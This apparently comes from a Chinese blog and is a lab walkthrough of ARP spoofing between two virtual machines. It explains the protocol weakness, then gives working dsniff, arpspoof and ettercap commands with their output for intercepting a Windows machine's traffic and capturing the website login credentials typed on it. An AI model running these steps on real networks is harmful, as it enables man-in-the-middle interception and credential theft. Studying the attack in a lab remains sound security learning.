



ARP欺骗原理:

攻击者利用ARP工作的漏洞进行ARP欺骗



- 1.主机A要和主机C网关通信,主机A发出ARP包询问谁是192.168.1.1?请回复192.168.1.2。

- 2.这时主机B在疯狂的向主机A回复,我是192.168.1.1,并把自己的MAC地址发给主机A。

- 3.由于ARP协议不会验证回复者的身份,造成主机A错误的将192.168.1.1的MAC映射为主机B的MAC地址。

实验环境

两个虚拟机都在同一网关下,

1.kali

首先在kali中安装dsniff软件,若下载失败则需要修改Kali源网址的配置

apt-get update

apt-get install dsniff

┌──(root㉿kali)-[/]

└─# dsniff -version

dsniff: invalid option -- 'v'

Version: 2.4

Usage: dsniff [-cdmn] [-i interface | -p pcapfile] [-s snaplen]

[-f services] [-t trigger[,...]] [-r|-w savefile]

[expression]



开启断口转发

┌──(root㉿kali)-[/]

└─# echo 1 > /proc/sys/net/ipv4/ip_forward

┌──(root㉿kali)-[/]

└─# cat /proc/sys/net/ipv4/ip_forward

1









2.windows 10(可以看见windows的IP地址和网关地址)

开始操作



1.进行欺骗

┌──(root㉿kali)-[/]

└─# arpspoof -i eth0 -t 192.168.127.137 192.168.127.2

0:c:29:48:e1:fb 0:c:29:18:4e:95 0806 42: arp reply 192.168.127.2 is-at 0:c:29:48:e1:fb

0:c:29:48:e1:fb 0:c:29:18:4e:95 0806 42: arp reply 192.168.127.2 is-at 0:c:29:48:e1:fb

0:c:29:48:e1:fb 0:c:29:18:4e:95 0806 42: arp reply 192.168.127.2 is-at 0:c:29:48:e1:fb

0:c:29:48:e1:fb 0:c:29:18:4e:95 0806 42: arp reply 192.168.127.2 is-at 0:c:29:48:e1:fb

0:c:29:48:e1:fb 0:c:29:18:4e:95 0806 42: arp reply 192.168.127.2 is-at 0:c:29:48:e1:fb

0:c:29:48:e1:fb 0:c:29:18:4e:95 0806 42: arp reply 192.168.127.2 is-at 0:c:29:48:e1:fb可以看见kali给windows回复的MAC地址是它自己的MAC地址

2.再使用另一个抓包工具

┌──(root㉿kali)-[/]

└─# ettercap -i eth0 -Tq 我们去windows上登录一个网站,然后输入账号和密码

然后去kali查看抓包结果,可以看见已经抓到了相应数据

![[C++基础学习]----04-一维数组和二维数组详解](https://img-blog.csdnimg.cn/direct/92bc43be50914843ae576fd07e38d587.png)